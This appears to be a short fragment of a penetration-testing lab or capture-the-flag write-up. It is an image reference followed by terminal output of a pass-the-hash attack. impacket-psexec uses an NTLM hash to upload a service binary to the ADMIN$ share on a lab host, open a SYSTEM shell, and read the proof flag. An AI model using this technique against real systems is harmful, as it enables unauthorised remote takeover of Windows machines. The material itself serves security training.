 └─$ impacket-psexec -hashes 00000000000000000000000000000000:4979d69d4ca66955c075c41cf45f24dc
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.172.146.....
[*] Found writable share ADMIN$
[*] Uploading file sDhLMMGB.exe
[*] Opening SVCManager on 10.10.172.146.....
[*] Creating service jQec on 10.10.172.146.....
[*] Starting service jQec.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\users\administrator\desktop\proof.txt
c553f295df5934b7908c2e9020e671e6
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.172.146
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.172.254
C:\Windows\system32>